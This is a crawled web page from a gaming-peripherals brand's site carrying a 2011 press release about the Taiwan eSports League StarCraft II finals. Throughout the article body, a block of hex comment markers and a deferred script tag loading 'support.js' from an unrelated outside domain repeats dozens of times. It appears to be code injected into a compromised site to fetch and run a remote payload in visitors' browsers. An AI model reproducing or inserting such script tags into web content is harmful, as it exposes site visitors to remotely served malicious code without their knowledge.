

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://au.ttesports.com/newsdetail.aspx?s=8816
body_size: 16820
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "https://www.w3.org/TR/html4/strict.dtd">
<html lang="zh-tw">
<head>

    <!--fb  info-->
    <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7" /><meta name="p:domain_verify" content="3c4bd05f756c1770e35b7a9a5a525b17&quot;" /><meta id="ctl00_googleAU" name="google-site-verification" content="lI_x1Rxp_jc8UymDYhxIPj0H-JRbEK1UuwR_eu4nkCI" /><meta name="Generator" content="EditPlus" /><meta name="Author" /><meta id="ctl00_metaKeyword" name="Keywords" content="gaming equipment australia, gaming equipment pc, gaming pc australia, pc gaming equipment, PC gaming peripherals " /><link rel="alternate" href="https://fr.ttesports.com/newsdetail.aspx?s=8816" hreflang="fr" /><link rel="alternate" href="https://br.ttesports.com/newsdetail.aspx?s=8816" hreflang="pt-br" /><link rel="alternate" href="https://au.ttesports.com/newsdetail.aspx?s=8816" hreflang="en-au" /><link rel="alternate" href="http://de.ttesports.com/newsdetail.aspx?s=8816" hreflang="de" /><link rel="alternate" href="https://jp.ttesports.com/newsdetail.aspx?s=8816" hreflang="ja-jp" /><link rel="alternate" href="https://th.ttesports.com/newsdetail.aspx?s=8816" hreflang="th" /><link rel="alternate" href="https://tw.ttesports.com/newsdetail.aspx?s=8816" hreflang="zh-tw" /><link rel="alternate" href="http://www.ttesports.com.cn/newsdetail.aspx?s=8816" hreflang="zh-cn" /><link rel="alternate" href="https://latam.ttesports.com/newsdetail.aspx?s=8816" hreflang="es" /><link rel="alternate" href="http://www.ttesports.ru/newsdetail.aspx?s=8816" hreflang="ru" /><link rel="alternate" href="https://www.ttesports.com/newsdetail.aspx?s=8816" hreflang="en-us" /><meta id="ctl00_metaDesc" name="Description" content="Tt eSPORTS  designs, creates and distributes some of the most advanced PC gaming equipment available on the market. Browse our range here." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="Content-Script-Type" content="text/javascript" /><meta http-equiv="Content-Style-Type" content="text/css" />

    <!--font-->
    



    <script type="text/javascript" src="https://code.jquery.com/jquery-latest.min.js"></script>

    <script type="text/javascript" src="/js/jquery-1.7.1.min.js"></script>



    <link rel="stylesheet" href="/css/gdprmain.css" /><link rel="stylesheet" type="text/css" href="/css/page.css" /><link rel="stylesheet" type="text/css" href="/css/reset.css" /><link rel="stylesheet" type="text/css" href="/css/headfooter.css" />
    <!-- <link rel="stylesheet" type="text/css" href="css/Newslist.css" />-->
    <!-- <link rel="stylesheet" type="text/css" href="css/productlist.css" />-->
    <meta name="google-site-verification" content="OCVF2GEykiXL614tfhpq9DCd0chqrhG8LXr6Di1iF-U" /><title>

</title>
    <!--
<style type="text/css">


</style>
-->

<!-- Facebook Pixel Code -->
<script>
    !function (f, b, e, v, n, t, s) {
        if (f.fbq) return; n = f.fbq = function () {
            n.callMethod ?
            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
        n.queue = []; t = b.createElement(e); t.async = !0;
        t.src = v; s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '114188362314129');
    fbq('track', 'PageView');
</script>
<noscript>
    <img height="1" width="1"  src="https://www.facebook.com/tr?id=114188362314129&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->



<meta name="description" content="The finals of the Taiwan eSports League Starcraft II Finals  " /></head>
<body>
    <script>
        window.fbAsyncInit = function () {
            FB.init({
                appId: '1735183403446930',
                xfbml: true,
                version: 'v2.9'
            });
            FB.AppEvents.logPageView();
        };

        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) { return; }
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));


        /**
         * This function will log ViewedContent App Event
         * @param {string} contentType
         * @param {string} contentId
         * @param {string} currency
         * @param {number} price
         */
        function logViewedContentEvent(contentType, contentId, currency, price) {
            var params = {};
            params[FB.AppEvents.ParameterNames.CONTENT_TYPE] = contentType;
            params[FB.AppEvents.ParameterNames.CONTENT_ID] = contentId;
            params[FB.AppEvents.ParameterNames.CURRENCY] = currency;
            FB.AppEvents.logEvent(FB.AppEvents.EventNames.VIEWED_CONTENT, price, params);
        }


    </script>




    <div id="fb-root"></div>
    <script>(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_us/all.js#xfbml=1&appId=158056674234073";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

    <script type="text/javascript">
        function search() {
            var code = (event.keyCode ? event.keyCode : event.which);
            if (code == 13) {
                location.href = '/search.aspx?txtSearch=' + document.getElementById('searchAll').value;
            }
        }
    </script>



    <div id="topSearch">

        <div id="SearchBar">
            

            

            <div id="ctl00_ttForum" class="ttForum">
                <a href="https://community.thermaltake.com/" target="new">
                    <img src="/files/indexSocial/tt_forum_icon.png">
                </a>
            </div>

            

            <div id="ctl00_ttTeamStreamerProgram" class="ttTeamStreamerProgram">
                <a href="http://plus.ttesports.com/" target="new">
                    <img src="/_image/icon/iconb.jpg">
                </a>
            </div>

            

            

            


            <div id="ttsearch">
                

                <input id="searchAll" type="text" value="Search" onkeypress='search()' onfocus="this.value = ''" />
                <a onclick="javascript:location.href ='/search.aspx?txtSearch='+document.getElementById('searchAll').value">
                    <img src="/image/GO.gif" width="20" height="29" align="absmiddle" /></a>
            </div>

            <div id="tticon">
                <li style="padding: 5px 0px 5px 0px;">
                    





                </li>
            </div>
            <!--ttiocn-->
        </div>
        <!--ttsearch-->
        <!--SearchBar-->



    </div>
    <!--topSearch-->
    <form name="aspnetForm" method="post" action="newsdetail.aspx?s=8816" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/cz04ODE2IiBocmVmbGFuZz0iZGUiIC8+PGxpbmsgcmVsPSJhbHRlcm5hdGUiIGhyZWY9Imh0dHBzOi8vanAudHRlc3BvcnRzLmNvbS9uZXdzZGV0YWlsLmFzcHg/cz04ODE2IiBocmVmbGFuZz0iamEtanAiIC8+PGxpbmsgcmVsPSJhbHRlcm5hdGUiIGhyZWY9Imh0dHBzOi8vdGgudHRlc3BvcnRzLmNvbS9uZXdzZGV0YWlsLmFzcHg/cz04ODE2IiBocmVmbGFuZz0idGgiIC8+PGxpbmsgcmVsPSJhbHRlcm5hdGUiIGhyZWY9Imh0dHBzOi8vdHcudHRlc3BvcnRzLmNvbS9uZXdzZGV0YWlsLmFzcHg/cz04ODE2IiBocmVmbGFuZz0iemgtdHciIC8+PGxpbmsgcmVsPSJhbHRlcm5hdGUiIGhyZWY9Imh0dHA6Ly93d3cudHRlc3BvcnRzLmNvbS5jbi9uZXdzZGV0YWlsLmFzcHg/cz04ODE2IiBocmVmbGFuZz0iemgtY24iIC8+PGxpbmsgcmVsPSJhbHRlcm5hdGUiIGhyZWY9Imh0dHBzOi8vbGF0YW0udHRlc3BvcnRzLmNvbS9uZXdzZGV0YWlsLmFzcHg/[base64]/cz04ODE2IiBocmVmbGFuZz0iZW4tdXMiIC8+ZAITDxYCHgtfIUl0ZW1Db3VudGZkAhUPZBYGAgEPFgIfAQIIFhBmD2QWAmYPFQMVL3Byb2R1Y3RsaXN0LmFzcHg/Yz0xBV9zZWxmBU1vdXNlZAIBD2QWAmYPFQMVL3Byb2R1Y3RsaXN0LmFzcHg/Yz0yBV9zZWxmCEtleWJvYXJkZAICD2QWAmYPFQMWL3Byb2R1Y3RsaXN0LmFzcHg/Yz0xMwVfc2VsZgZDT01CT1NkAgMPZBYCZg8VAxUvcHJvZHVjdGxpc3QuYXNweD9jPTMFX3NlbGYHSGVhZHNldGQCBA9kFgJmDxUDFS9wcm9kdWN0bGlzdC5hc3B4P2M9NgVfc2VsZgpNb3VzZSBQYWQgZAIFD2QWAmYPFQMWL3Byb2R1Y3RsaXN0LmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA599B58" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWCQKCwviABgKLuuGRDAKY45eCBQL27pCpAQLjuItvAub1lLEMAr7X1/4EAqLXq9cHApvC/64FyjhNWUjKfhjWGqCqHn6tFgy2vB4=" />
</div>
        <div id="bgcolor">
            <div id="TteSPORTSlogo">
                <div id="TteLogoA">
                    <a name="topView" id="topView"></a>
                    <a href="/index.aspx">
                        <img src="/image/tteLogoA.png" border="0" title="Tt eSPORTS" /></a>
                </div>

                <!--<div id="TteLogoB">
				<a name="topView" id="topView"></a>
            <a href="/index.aspx">
                <img src="/image/tteLogoB.png" border="0" title="Tt eSPORTS" /></a>		
		</div>-->


                <!---->
            </div>
            <div id="mainMenu">
                <ul>
                    
 
                            <li><a href="/productlist.aspx?c=1" target="_self">
                                Mouse
                            </a>

                                
                                
                                

                                
                                
                                



                            </li>

                        
 
                            <li><a href="/productlist.aspx?c=2" target="_self">
                                Keyboard
                            </a>

                                
                                
                                

                                
                                
                                



                            </li>

                        
 
                            <li><a href="/productlist.aspx?c=13" target="_self">
                                COMBOS
                            </a>

                                
                                
                                

                                
                                
                                



                            </li>

                        
 
                            <li><a href="/productlist.aspx?c=3" target="_self">
                                Headset
                            </a>

                                
                                
                                

                                
                                
                                



                            </li>

                        
 
                            <li><a href="/productlist.aspx?c=6" target="_self">
                                Mouse Pad 
                            </a>

                                
                                
                                

                                
                                
                                



                            </li>

                        
 
                            <li><a href="/productlist.aspx?c=11" target="_self">
                                GAMING CHAIR
                            </a>

                                
                                
                                

                                
                                
                                



                            </li>

                        
 
                            <li><a href="/productlist.aspx?c=7" target="_self">
                                Accessories
                            </a>

                                
                                
                                

                                
                                
                                



                            </li>

                        
 
                            <li><a href="/productlist.aspx?c=12" target="_self">
                                Thermaltake Gaming
                            </a>

                                
                                
                                

                                
                                
                                <div id="ctl00_RepeaterMenu_ctl07_ttGamingList" class="subMenu2">

                                   <a href="/productlist.aspx?c=12&sc=67">Mice</a>
                                    <a href="/productlist.aspx?c=12&sc=68">Keyboard</a>
                                     <a href="/productlist.aspx?c=12&sc=74">Headset</a>
                                     <a href="/productlist.aspx?c=12&sc=73">Gaming Desk</a>
                                    <a href="/productlist.aspx?c=12&sc=71">Gaming Chair</a>
                                     <a href="/productlist.aspx?c=12&sc=72">Mouse Pad</a>
                                <!--<a href="/productlist.aspx?c=12&sc=72">Headset</a>
                                <a href="/productlist.aspx?c=12&sc=73">Controllers</a>
                                <a href="/productlist.aspx?c=12&sc=74">Accessories</a>
                                <a href="/productlist.aspx?c=12&sc=75">Gaming Desk</a>
                                <a href="/productlist.aspx?c=12&sc=76">APP／Software</a>-->
                                </div>



                            </li>

                        
                    

                </ul>
            </div>
        </div>

        
    <link rel="stylesheet" type="text/css" href="css/productlist.css">
    
    
    <script src="../Scripts/AC_RunActiveContent.js" type="text/javascript"></script>

<!--productphoto-->
<div id="productphoto">
    <div id="titlephoto" >
                    <h1 id="ctl00_ContentPlaceHolder1_h1" style="font-family:'Lucida Grande', 'Lucida Sans Unicode', Helvetica, Arial,;font-weight:900;font-size:50px;line-height:60px;padding-top:80px;padding-left:50px;z-index:15;color:black;">News</h1>
    </div>
</div><!--productphoto-->


<!--productList-->

<div id="ContactProductlistfull">
<div id="ContactProductlist">
         <div id="pageContact">
       <h1><strong>Press Releases</strong></h1>
      
<div id="pageContactNEWS">
<div id="pageContactNEWSdetail">
    <!--
    <br/>-->
   <!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><table width="789" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#000000">
    <tbody>
        <tr>
            <td><a href="http://www.ttesports.com/index.aspx"><span style="text-decoration:none;
            text-underline:none"><img border="0" width="788" height="349" id="_x0000_i1025" alt="" src="http://newsletter.thermaltake.com/ttesports/top_ttesports.jpg" /></span></a></td>
        </tr>
        <tr>
            <td>
            <!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><table width="700" border="0" align="center" cellpadding="5" cellspacing="0" class="content">
                <tbody>
                    <tr>
                        <td valign="top">
                        <p class="font12h142"><span class="style11">  </span><strong><span style="font-size: x-large; "><span class="style11">The finals of the Taiwan eSports League Starcraft II Finals</span></span></strong></p>
                        <div align="center"><span class="style11"><img alt="" width="640" height="425" border="0" src="http://globalevent.ttesports.com/newsletter/image/20110726_001.JPG" /></span></div>
                        <p class="font12h142">The battle is over, and the war was won.  The finals of the Taiwan eSports League Starcraft II Finals concluded with the Xpec Ironmen coming out #1 over the favored Tt Apollos.  One day after winning the combined Special Force &amp; Crazy Racer TeSL Championship, the Ironmen overcame an early 0-2 deficit against the Apollos to close out the first TeSL SC2 Championship.</p>
                        <p class="font12h142">Tt eSPORTS was in attendance to support both the Xpec Ironmen and Tt Apollos as a sponsor for both teams, as well as offer community support for both days of the TeSL Taiwan Open for all amateur and aspiring pro players.  Throughout the event, fans were treated with many exciting stage matches and booth specials; but fans were in full force to cheer on their favorite team in the SC2 finals.</p>
                        <div align="center"><span class="style11"><img alt="" width="640" height="425" border="0" src="http://globalevent.ttesports.com/newsletter/image/20110726_002.JPG" /></span></div>
                        <p class="font12h142">In one of the loudest eSports events in Taipei's history, the live-televised tournament garnered overwhelming support from the fans and eSports enthusiasts.  Tt eSPORTS would like to thank everyone who stopped by to show their support for the teams and also those who stopped by our booth to check out our products and our stage shows.</p>
                        <div align="center"><span class="style11"><img alt="" width="640" height="421" border="0" src="http://globalevent.ttesports.com/newsletter/image/20110726_003.JPG" /></span></div>
                        <p class="font12h142">Congratulations to the Tt Apollos for a very strong TeSL season, and a very large congratulations to the Xpec Ironmen for their TeSL Championships on Saturday and Sunday.  Let's all look forward to next season!</p>
                        <div align="center">&nbsp;</div>
                        <p class="font12h142">&nbsp;</p>
                        </td>
                    </tr>
                </tbody>
            </table>
            </td>
        </tr>
        <tr>
            <td align="center">
            <!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--a8e1296c38aeb51b--><!--4549535987657462--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><table width="700" border="0" cellpadding="5" cellspacing="0" class="content">
                <tbody>
                    <tr>
                        <td align="right"><span style="text-align:right"><strong>For more information, please visit:</strong> <a href="http://www.ttesports.com/index.aspx"><span style="color: rgb(255, 0, 0); ">http://www.ttesports.com/index.aspx</span></a> <strong>and </strong><a href="http://www.facebook.com/TteSPORTS#%21/TteSPORTS"><img border="0" width="39" height="37" id="_x0000_i1025" align="absmiddle" alt="" src="http://www.thermaltake.com/newsletter/image/facebook_logo_b.GIF" /><span style="color: rgb(255, 0, 0); ">Tt eSPORTS Global Fans.</span></a></span></td>
                    </tr>
                    <tr>
                        <td align="right">If  you do not want to receive newsletter anymore, please<a href="http://my.thermaltake.com/mynewsletter.aspx"><span style="color: rgb(255, 0, 0); "> click here</span></a></td>
                    </tr>
                    <tr>
                        <td align="left"><strong><span class="style11"><img alt="" width="250" height="78" border="0" src="http://globalevent.ttesports.com/newsletter/image/20110721_en03.JPG" /></span><br />
                        About Tt eSPORTS </strong><br />
                        <br />
                        Thermaltake is a well known brand for gaming &amp; DIY in Case, Cooler, and PSU  for years. Due to the constant requests for keyboards and mice from gamers and  end users, Thermaltake decided to create a series of gaming keyboards, mice,  and headsets with the Tt eSPORTS brand. By using Tt eSPORTS, we want to extend  our product lines into the gaming industry, and provide more ''personalized gaming''  gears to gamers and enthusiasts worldwide. With years of experience in gaming  industry, Tt eSPORTS is committed to bring the most personalized and the  highest quality weapons for the most competitive cyber battles. For more  information, please visit <a href="http://www.ttesports.com/index.aspx"><span style="color: rgb(255, 0, 0); ">www.ttesports.com</span></a>.<br />
                        </td>
                    </tr>
                </tbody>
            </table>
            </td>
        </tr>
        <tr>
            <td><img border="0" width="789" height="156" id="_x0000_i1032" alt="" src="http://newsletter.thermaltake.com/ttesports/PR-use_03.jpg" /></td>
        </tr>
    </tbody>
</table>
</div>
</div>
<p>

      <!-- <div id="aboutPress">
                    Johnny Hsu <br />
                   Marketing Director
                    <br />
                    Tel: +886 2 87975788 # 2862
                    <br />
                    Email: <a href="mailto:johnnyhsu@ttesports.com">johnnyhsu@ttesports.com</a>
      </div> -->
      
    </div><!--MAIN  --->
          
      </div><!--ContactProductlist  --->
 </div>




        <!--footer-->

        

<style type="text/css">
    .tteSeo {
        /*display: none;*/
        width: 1080px;
        margin: 0 auto;
        font-family: "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif !important;
        color: #424242;
        margin-bottom: 20px;
    }

        .tteSeo h1, .tteSeo h2 {
            font-size: 18px;
            line-height: 48px;
            text-decoration: none;
            font-weight: bold;
        }

        .tteSeo p {
            font-size: 15px;
            line-height: 24px;
            text-decoration: none;
            font-weight: normal;
        }

        .tteSeo ul {
            list-style-type: square;
        }

            .tteSeo ul li {
                font-size: 15px;
                line-height: 24px;
                text-decoration: none;
                font-weight: normal;
                margin-left: 20px;
            }
</style>
                      <script type="text/javascript">
                            function ttellink() {
                                if (window.location.hostname == "tw.ttesports.com") {
                                    window.open('https://www.ttelgaming.com.tw/');
                                }
                                else {
                                    window.open('https://www.ttelgaming.com/');
                                }
                            }
                            </script>



<div id="ttefooter">
    <div id="gototop"><a href="#topView">top</a></div>
    <div id="lineRed"></div>
    <!-- footer start -->
    <div id="ttearticle">
        <div id="ttenav">
            <ul>
                <li>
                    <h4><a href="#">
                        Product</a></h4>
                    <ul>
                        <li class="producTte"><a href="/productlist.aspx?c=1" title="Mouse">
                            Mice</a></li>
                        <li class="producTte"><a href="/productlist.aspx?c=2" title="Keyboard">
                            Keyboards</a></li>
                        <li class="producTte"><a href="/productlist.aspx?c=3" title="Headset">
                            Audio</a></li>
                        <li class="producTte"><a href="/productlist.aspx?c=9" title="Controllers">
                            </a></li>
                        <li class="producTte"><a href="/productlist.aspx?c=6" title="Mouse Pad">
                            Mouse Pads</a></li>

                        <li class="producTte"><a href="/productlist.aspx?c=7" title="Accessory">
                            Accessories</a></li>

                    </ul>
                </li>
                <li>
                    <h4><a href="#">
                        Support</a></h4>
                    <ul>
                        <li><a href="/productCompare.aspx?c=1" title="Tt eSPORTS Cha">
                            Comparison Guide
                        </a></li>
                        <li><a href="/download.aspx" title="DownLoads & FAQ">
                            Downloads & FAQ
                        </a></li>
                        <li><a href="https://my.ttesports.com/csWarranty.aspx" id="ctl00_Ucl_footer_aWarranty" title="Warranty Policy">
                            Warranty Policy</a></li>
                        <li><a href="https://my.ttesports.com/ctGeneral.aspx" id="ctl00_Ucl_footer_aContact" title="Contact">
                            Contact Support
                        </a></li>
                        <li><a href="/mobile/" title="Contact">
                            Mobile Version
                        </a></li>
                    </ul>

                </li>
                <li>
                    <h4><a href="#">
                        Medias</a></h4>
                    <ul>
                        <li><a href="/news.aspx" title="">
                            Press releases</a></li>
                        <li><a href="/video.aspx" title="">
                            Product videos</a></li>
                        <li><a href="https://my.ttesports.com/myNewsletter.aspx" id="ctl00_Ucl_footer_aNewsletter">
                            Tt eSPORTS Newsletter</a></li>
                    </ul>

                </li>
                <li>
                    <h4><a href="#">
                        Community</a></h4>
                    <ul>
                        <li><a href="https://www.thermaltake.com/esports-program" title="">
                            Team Thermaltake</a></li>
                        <li><a href="/materialDownload.aspx" title="">
                            Marketing Materials</a></li>
                        <li><a href="javascript:void(0)" onclick="ttellink()" title="">
                            Thermaltake Esports League</a></li>
  


                        <!-- <li><a href="/Form.aspx?category=SPONSORSHIPTEAMS" title="">
                            Sponsorship online</a></li> -->
                    </ul>

                </li>
                <li>
                    <h4><a href="#">
                        Where to buy</a></h4>
                    <ul>
                        <li class="producTte"><a href="/Wheretobuy.aspx?areaId=5">
                            North America</a></li>
                        <li class="producTte"><a href="/Wheretobuy.aspx?areaId=3">
                            South America</a></li>
                        <li class="producTte"><a href="/Wheretobuy.aspx?areaId=2">
                            Asia</a></li>
                        <li class="producTte"><a href="/Wheretobuy.aspx?areaId=8">
                            Middle East</a></li>
                        <li class="producTte"><a href="/Wheretobuy.aspx?areaId=4">
                            Africa</a></li>
                        <li class="producTte"><a href="/Wheretobuy.aspx?areaId=1">
                            Europe</a></li>
                        <li class="producTte"><a href="/Wheretobuy.aspx?areaId=7">
                            Oceania</a></li>
                    </ul>
                </li>

                <li class="rightAbout">
                    <h4><a href="#">
                        About </a></h4>
                    <ul>
                        <li><a href="/aboutTtesports.aspx" title="">
                            Company Info</a></li>
                        <li><a href="https://www.thermaltakecorp.com/">
                            Brand Culture</a></li>
